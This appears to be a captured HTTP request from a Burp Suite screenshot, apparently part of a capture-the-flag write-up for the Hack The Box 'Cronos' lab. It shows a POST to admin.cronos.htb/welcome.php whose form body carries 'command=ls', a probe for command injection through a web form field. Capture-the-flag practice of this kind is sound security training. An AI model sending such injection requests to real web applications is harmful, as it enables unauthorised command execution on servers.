 Pretty Raw Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Ge
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://admin.cronos.htb
11 Connection: close
12 Cookie: PHPSESSID=9c5paig64d9ggvr31n4slnrfi1
13 Upgrade-Insecure-Requests: 1
14
15 command=ls&host=.